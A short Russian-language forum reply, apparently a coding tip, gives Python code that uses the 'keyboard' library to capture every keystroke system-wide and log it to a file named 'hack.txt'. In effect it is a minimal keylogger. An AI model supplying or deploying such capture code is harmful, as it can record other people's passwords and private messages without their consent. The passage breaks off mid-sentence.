
pythonMyLife
@pythonMyLife
Тут проще будет использовать менеджер контекста
with/as:
import keyboard

def print_pressed_keys (file):

    def wraps (e):

        file.write (str (e) + ' ' + str (e.name))

    return wraps

with open ('hack.txt', 'w') as file:

    keyboard.hook(print_pressed_keys (file))

    keyboard.wait()
Если нужно обьяснение происходящего, напиши в